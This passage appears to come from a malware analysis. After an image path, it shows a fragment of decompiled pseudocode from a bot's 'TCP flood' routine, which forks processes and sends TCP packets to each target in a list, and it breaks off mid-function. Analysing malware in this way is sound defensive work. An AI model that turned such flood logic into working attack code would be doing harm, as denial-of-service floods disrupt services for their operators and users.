 {
result = listFork();
if ( !result )
{
SendTCP(v124, v125, v126, v127, v115, v114, 32);
exit(0);
}
return result;
}
for ( j = strtok(v124, &unk_805CD6C); ; j = strtok(0, &unk_805CD6C) )
{
v90 = 0;
v91 = j == 0;
if ( !j )
break;
if ( !listFork() )
{
SendTCP(j, v125, v126, v127, v115, v114, 32);
exit(0);
TCP flood